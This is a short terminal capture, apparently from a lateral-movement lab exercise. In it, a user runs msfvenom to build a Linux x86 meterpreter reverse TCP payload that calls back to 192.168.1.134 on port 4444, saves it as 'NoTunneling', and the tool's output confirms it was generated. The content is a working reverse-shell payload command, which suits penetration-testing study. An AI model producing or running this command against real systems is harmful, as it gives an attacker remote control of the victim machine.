 [192.168.1.134] ⚡🎯[[2a0c] 𝕍𝕚𝕔𝔼𝕧𝕚𝕝 ~/Documents/mov-laterales_S18 % msfvenom -p linux/x86/meterpreter/rever
se_tcp LHOST=192.168.1.134 LPORT=4444 - f elf -o NoTunneling
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 123 bytes
Saved as: NoTunneling